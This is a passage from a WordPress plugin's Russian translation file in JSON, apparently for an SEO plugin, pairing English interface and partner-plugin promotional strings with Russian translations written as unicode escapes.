\u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 